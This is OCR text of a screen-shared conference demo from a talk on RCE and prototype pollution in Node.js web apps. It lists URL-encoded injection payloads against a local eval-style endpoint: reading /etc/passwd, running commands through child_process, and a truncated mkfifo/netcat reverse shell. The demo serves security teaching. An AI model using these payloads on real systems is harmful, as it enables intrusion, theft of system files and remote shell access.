 Ubuntu_64_bit_TVBNE (node.js all ok, I think) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Tue 16:32 es
Mozilla Firefox
localhost/demo1.html
localhost/demo1.html 240%
Multiplication (i.e. 2 * 3):
http://127.0.0.1:8080?q=2*3
require('util').format('%s', 'hacked'):
http://127.0.0.1:8080?q=require(%27util%27).format(%27%25s%27%2C%20%27hacked%27)
require('fs').readFileSync('/etc/passwd')
http://127.0.0.1:8080?q=require(%27fs%27).readFileSync(%27%2Fetc%2Fpasswd%27)
require('child_process').exec('touch /tmp/hacked.txt')
http://127.0.0.1:8080?q=require(%27child_process%27).exec(%27touch%20%2Ftmp%2Fhacked.txt%27)
require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/
http://127.0.0.1:8080?q=require%28%27child_process%27%29.exec%28%27rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat
Abraham Aranguren
Hacking Modern Web Apps
with RCE and Prototype Pollution
x33fcon
CTRL DERE
meet.google.com is sharing your screen.
Stop sharing
Hide